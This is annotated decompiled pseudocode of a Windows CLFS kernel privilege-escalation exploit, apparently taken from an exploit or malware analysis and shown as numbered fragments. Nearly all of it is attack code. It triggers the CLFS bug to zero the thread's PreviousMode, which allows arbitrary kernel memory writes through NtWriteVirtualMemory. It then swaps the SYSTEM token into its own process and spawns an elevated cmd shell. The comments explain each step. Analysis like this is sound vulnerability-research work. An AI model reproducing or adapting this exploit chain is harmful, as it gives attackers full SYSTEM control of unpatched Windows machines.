 1
if ( VirtualAlloc((LPVOID)0xFFFFFFFFi64, 0x1000ui64, 0x3000u, 4u) )
{
memset((void *)0x100000007i64, 0, 0xFF8ui64);
v63 = qword_1400A8110;
MEMORY[0xFFFFFFFF] = 0x18000000000800i64;
v64 = 8i64;
MEMORY[0x100000007] = 0xF000000000000i64;
do
{
*(_QWORD *)(v64 + 0x10000) = *(_QWORD *)(v63 + 48) + *(unsigned int *)(v63 + 56) - 8i64;
v64 += 16i64;
}
while ( v64 < 0x1000000 );
v85 = (LPWSTR)sub_140001650("\\SystemRoot\\system32\\ntoskrnl.exe");
Library = LoadLibraryExW(L"ntoskrnl.exe", 0i64, 1u);
v66 = Library;
if ( Library )
{
2
SeSetAccessStateGenericMapping = GetProcAddress(Library, "SeSetAccessStateGenericMapping");
v69 = (char *)SeSetAccessStateGenericMapping + (char *)v85 - (char *)v66;
FreeLibrary(v66);
if ( v69 )
{
v70 = sub_140001760(); // get the address of ClfsEarlierLsn function
if ( v70 )
{
MEMORY[0x5000018] = v70;
MEMORY[0x5000000] = 0x123456789i64;
MEMORY[0x5000008] = v69; // the address of SeSetAccessStateGenericMapping function
v83 = 1;
v71 = LoadLibraryA("ntdll.dll");
ProcAddress = (NTSTATUS (__stdcall *)(HANDLE, PIO_STATUS_BLOCK, PVOID, ULONG, FILE_INFORMATION_CLASS))GetProcAddress(v71, "NtSetInformationFile");
if ( ProcAddress )
{
if ( dword_1400A913C )
MEMORY[0x5000000] = 0x100000000i64;
3
AddLogContainer(v51, &pcbContainer, pwszContainerPath, 0i64);
((void (__fastcall *)(HANDLE, __int64 *, char *, __int64, int))ProcAddress)(v55, v89, &v83, 1i64, 13);
CloseHandle(v55); // trigger the CLFS bug, overwrite _ETHREAD.Tcb.PreivousMode, it's set to 0.
// It allows an unconstrained read/write across the whole kernel memory space using NtWriteVirtualMemory and NtReadVirtualMemory.
CloseHandle(v51);
DeleteFileW(L"C:\\Users\\Public\\MyLog.blf");
if ( dword_1400280D8 > 0 )
{
do
{
DeleteLogByHandle(*v49);
++v8;
++v49;
}
while ( v8 < dword_1400280D8 );
}
4
v73 = qword_1400280E8; // address of the Token field in _EPROCESS for System(PID 4)
CurrentProcess = GetCurrentProcess();
(*(void (__fastcall **)(HANDLE, LPWSTR *, __int64, __int64, __int64 *))(qword_1400A8110
+ 16))(// NtWriteVirtualMemory
CurrentProcess,
&v85,
v73,
8i64,
v90);
v75 = qword_1400280F0; // address of the Token field in _EPROCESS for current process
v76 = GetCurrentProcess();
(*(void (__fastcall **)(HANDLE, __int64, LPWSTR *, __int64, __int64 *))(qword_1400A8110
+ 16))(// NtWriteVirtualMemory
v76,
v75,
&v85,
8i64,
v90); // token replacement
v84[0] = 1;
5
v77 = *(_QWORD *)(qword_1400A8110 + 48) + *(unsigned int *)(qword_1400A8110 + 56);// qword_1400A8110 + 48 stores the address of _ETHREAD object, the field PreviousMode is stored at
//
// +0x232 PreviousMode : Char
// +0x233 BasePriority : Char
// +0x234 PriorityDecrement : Char
// +0x234 ForegroundBoost : Pos 0, 4 Bits
// +0x234 UnusualBoost : Pos 4, 4 Bits
v78 = GetCurrentProcess();
(*(void (__fastcall **)(HANDLE, __int64, char *, __int64, LPWSTR *))(qword_1400A8110
+ 16))(// NtWriteVirtualMemory
v78,
v77,
v84,
1i64,
&v85); // PreviousMode Restoration, it prevents the newly launched process with SYSTEM from crashing.
6
sub_140009924(&aCmd_0); // spawn a "cmd" with high privilege
return 0;
}
else